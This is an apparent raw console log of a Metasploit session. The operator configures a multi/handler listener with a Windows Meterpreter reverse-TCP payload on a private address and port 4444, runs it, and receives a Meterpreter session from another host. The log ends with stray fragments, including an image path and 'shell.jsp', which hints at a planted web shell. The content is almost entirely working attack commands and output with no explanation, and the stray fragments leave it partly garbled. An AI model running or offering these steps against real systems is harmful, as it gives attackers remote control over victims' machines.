 ,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.0.17-dev ]
+ -- --=[ 2076 exploits - 1124 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View missing module options with show missing
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.52.128
lhost => 192.168.52.128
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.52.128:4444
[*] Sending stage (175174 bytes) to 192.168.52.143
[*] Meterpreter session 1 opened (192.168.52.128:4444 -> 192.168.52.143:46755) at 2020-12-14 01:52:57 -0500
meterpreter >
Trash
shell.jsp